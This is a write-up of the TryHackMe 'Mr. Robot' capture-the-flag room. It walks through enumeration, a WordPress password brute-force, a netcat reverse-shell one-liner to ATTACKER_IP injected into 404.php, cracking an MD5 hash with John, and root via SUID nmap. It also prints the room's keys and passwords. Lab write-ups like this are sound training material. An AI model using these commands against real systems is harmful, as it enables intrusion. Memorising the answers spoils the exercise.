Mr. Robot — TryHackMe
Summary
The Mr. Robot CTF involves enumeration, WordPress exploitation, credential brute
forcing,
reverse shell injection, password cracking and root escalation through a SUID-enabled
nmap.
Initial Enumeration

# Service enumeration
sudo nmap -nP -sV 10.81.161.240

# Directory enumeration
gobuster dir -u https://10.81.161.240 -w /usr/share/wordlists/dirb/common.txt -k -t 40
# WordPress scan
sudo wpscan --url https://10.81.161.240/ --disable-tls-checks


# Retrieve first key and dictionary
curl -k https://10.81.161.240/key-1-of-3.txt
wget --no-check-certificate https://10.81.161.240/fsocity.dic
Key 1: 073403c8a58a1f80d943455fb30724b9
Preparing the Wordlist

# Clean and deduplicate dictionary
cat fsocity.dic | awk 'length($0) >= 6' | sort -u > fsocity_clean.dic
WordPress Brute-Forcing

# Brute force elliot user
sudo wpscan --url https://10.81.161.240/ --disable-tls-checks -U elliot -P fsocity_clean.dic
- User: elliot
- Password: ER28-0652

Gaining a Reverse Shell
# Reverse shell payload injected into 404.php
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc ATTACKER_IP 4444 > /tmp/f


# Start listener
nc -lvnp 4444
# Trigger payload by accessing a non-existent page
# 404.php executes when a missing page is requested
https://10.81.161.240/shell

Finding the Second Key

# Search for SUID binaries (suppressing errors)
find / -perm -u=s -type f 2>/dev/null

# Hash found: robot:c3fcd3d76192e4007dfb496cca67e13b
# Crack with John the Ripper
john --format=Raw-MD5 robot_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

robot : abcdefghijklmnopqrstuvwxyz
Second key:
822c73956184f694993bede3eb39f959
Privilege Escalation

# sudo disabled for robot user
sudo -l
# Search again for SUID binaries
find / -perm -u=s -type f 2>/dev/null

# SUID nmap found — check GTFOBins
/usr/local/bin/nmap --interactive
# Escape to shell from interactive mode
!sh
04787ddef27c3dee1ee161b21670b4e4
Conclusion
- Robots.txt revealed the dictionary and the first key.
- WPScan brute-force provided admin credentials.
- Reverse shell obtained via WordPress theme injection.
- User pivoting through MD5 password cracking.
- Root escalation via SUID-enabled Nmap interactive escape.